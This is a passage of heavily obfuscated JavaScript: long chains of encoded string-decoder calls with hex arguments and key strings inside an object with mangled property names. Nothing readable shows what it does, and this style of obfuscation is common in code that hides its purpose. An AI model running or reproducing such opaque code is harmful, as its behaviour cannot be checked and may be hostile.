2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+